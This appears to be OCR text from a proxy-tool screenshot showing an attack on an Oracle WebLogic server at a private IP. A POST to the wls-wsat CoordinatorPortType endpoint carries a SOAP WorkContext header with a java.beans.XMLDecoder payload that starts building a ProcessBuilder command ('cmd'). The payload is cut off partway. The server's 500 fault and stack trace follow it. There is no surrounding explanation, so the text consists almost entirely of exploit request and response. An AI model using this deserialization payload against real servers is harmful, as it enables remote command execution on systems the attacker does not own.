 Raw Params Headers Hex XML
POST http://192.168.3.1:7001/wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.3.1:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: text/xml
Content-Length: 613
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 30 Oct 2020 15:03:48 GMT
Transfer-Encoding: chunked
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstrin
g><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="201" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"